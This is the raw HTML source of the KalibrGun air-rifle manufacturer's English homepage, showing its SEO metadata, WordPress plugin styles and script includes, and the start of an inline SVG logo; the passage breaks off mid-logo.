		<link rel="manifest" href="/wp-content/themes/kalibrgun/favicons/manifest.json">
		<link rel="mask-icon" href="/wp-content/themes/kalibrgun/favicons/safari-pinned-tab.svg" color="#5bbad5">
		<link rel="shortcut icon" href="/wp-content/themes/kalibrgun/favicons/favicon.ico">
		<meta name="msapplication-config" content="/wp-content/themes/kalibrgun/favicons/browserconfig.xml">
		<meta name="theme-color" content="#c19c61">
		<link href="https://fonts.googleapis.com/css?family=Oswald:400&amp;subset=latin-ext" rel="stylesheet">
		<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/2d6bc2f7-bf9b-4ec7-a46f-832e419dc3fc.css">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/style.css?v=5">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/extra.css?v=5">
		<link rel="alternate" hreflang="en-US" href="https://kalibrgun.com/">
<link rel="alternate" hreflang="cs-CZ" href="https://kalibrgun.com/cs/">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="KalibrGun Valdy EU s.r.o., based in Czech republic development and production company of the best PCP Air Rifles for hunting, sports, leisure.">
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<link rel="canonical" href="https://kalibrgun.com/">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="og:title" content="KalibrGun - Best PCP Air Rifles Made In Czech Republic">
<meta property="og:description" content="KalibrGun Valdy EU s.r.o., based in Czech republic development and production company of the best PCP Air Rifles for hunting, sports, leisure.">
<meta property="og:url" content="https://kalibrgun.com/">
<meta property="og:site_name" content="KalibrGun">
<meta property="og:updated_time" content="2025-02-20T15:26:24+01:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="KalibrGun - Best PCP Air Rifles Made In Czech Republic">
<meta name="twitter:description" content="KalibrGun Valdy EU s.r.o., based in Czech republic development and production company of the best PCP Air Rifles for hunting, sports, leisure.">
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="kalibrgun">
<meta name="twitter:label2" content="Time to read">
<meta name="twitter:data2" content="Less than a minute">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kalibrgun.com/#organization","name":"KalibrGun","url":"https://kalibrgun.com","sameAs":["https://www.facebook.com/KalibrGun/"]},{"@type":"WebSite","@id":"https://kalibrgun.com/#website","url":"https://kalibrgun.com","name":"KalibrGun","publisher":{"@id":"https://kalibrgun.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://kalibrgun.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://kalibrgun.com/#webpage","url":"https://kalibrgun.com/","name":"KalibrGun - Best PCP Air Rifles Made In Czech Republic","datePublished":"2016-12-02T16:29:03+01:00","dateModified":"2025-02-20T15:26:24+01:00","about":{"@id":"https://kalibrgun.com/#organization"},"isPartOf":{"@id":"https://kalibrgun.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://kalibrgun.com/author/kalibrgun/","name":"kalibrgun","url":"https://kalibrgun.com/author/kalibrgun/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27f3e2aa565f68e6eacd00a1585194a9b16d39dab2765663f2117c13e132da93?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27f3e2aa565f68e6eacd00a1585194a9b16d39dab2765663f2117c13e132da93?s=96&amp;d=mm&amp;r=g","caption":"kalibrgun","inLanguage":"en-US"},"worksFor":{"@id":"https://kalibrgun.com/#organization"}},{"@type":"","headline":"KalibrGun - Best PCP Air Rifles Made In Czech Republic","keywords":"kalibrgun,best pcp,air rifles,air gun,for hunting","datePublished":"2016-12-02T16:29:03+01:00","dateModified":"2025-02-20T15:26:24+01:00","author":{"@id":"https://kalibrgun.com/author/kalibrgun/","name":"kalibrgun"},"publisher":{"@id":"https://kalibrgun.com/#organization"},"description":"KalibrGun Valdy EU s.r.o., based in Czech republic development and production company of the best PCP Air Rifles for hunting, sports, leisure.","name":"KalibrGun - Best PCP Air Rifles Made In Czech Republic","@id":"https://kalibrgun.com/#richSnippet","isPartOf":{"@id":"https://kalibrgun.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://kalibrgun.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="cGgqW5ad-mgVGnZ1s28sCKonlZTelIKgfrqOlMMxWRI">
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalibrgun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalibrgun.com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalibrgun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalibrgun.com%2F&#038;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://kalibrgun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="360 jsv-css" href="/wp-content/plugins/360deg-javascript-viewer/public/css/jsv.css?ver=1.7.26" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" type="text/css" media="all">
<link rel="stylesheet" id="video_popup_close_icon-css" href="/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768726824" type="text/css" media="all">
<link rel="stylesheet" id="oba_youtubepopup_css-css" href="/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768726824" type="text/css" media="all">
<link rel="stylesheet" id="wpml-legacy-dropdown-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1" type="text/css" media="all">
<style id="wpml-legacy-dropdown-0-inline-css" type="text/css">
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9" type="text/css" media="screen">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@3dweb/360javascriptviewer/lib/JavascriptViewer.min.js?ver=1.7.26" id="javascriptviewer-js"></script>
<script type="text/javascript" src="/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26" id="jsv360-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768726824" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768726824" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="/wp-content/plugins/product-rotate-360/assets/js/rotate360-min.js?ver=1.0" id="product-rotate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.7.1" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https://kalibrgun.com/","en":"https://kalibrgun.com/","US":"https://kalibrgun.com/","cs_CZ":"https://kalibrgun.com/cs/","cs":"https://kalibrgun.com/cs/","CZ":"https://kalibrgun.com/cs/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"kalibrgun.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.7.1" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://kalibrgun.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://kalibrgun.com/wp-json/wp/v2/pages/238"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalibrgun.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="shortlink" href="https://kalibrgun.com/">
<script src="/s/99a842.js"></script>
<meta name="generator" content="WPML ver:3.7.1 stt:9,1;">
		<script src="/s/93ef2d.js"></script>
			<script src="/s/76878e.js"></script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

					</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
		<script src="https://www.googletagmanager.com/gtag/js?id=UA-165296207-1" async></script>
		<script src="/s/75f5ec.js"></script>


	</head>
		<body class="home wp-singular page-template-default page page-id-238 wp-theme-kalibrgun">
		<header class="header">
			<div class="inner">
				<input type="checkbox" id="header-toggle">
				<div class="col-2">
					<a href="/" class="header-logo">
						<span class="above_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,